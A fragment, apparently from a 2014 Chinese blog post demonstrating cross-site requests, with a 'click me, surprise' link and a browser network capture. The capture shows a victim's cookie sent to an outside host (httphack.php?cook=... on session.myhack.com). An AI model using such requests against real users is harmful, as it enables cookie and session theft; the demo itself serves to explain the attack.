 跨站请求演示
发表日期2014-05-24 23:27:31
点击我，有惊喜2！
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log
Name
Path
× Headers Preview Response
httphack.php?cook=Hm_lvt_53d4a4181a2c6dc2169847ed99155146%3D13988281...
session.myhack.com
1 var data = {"code":0};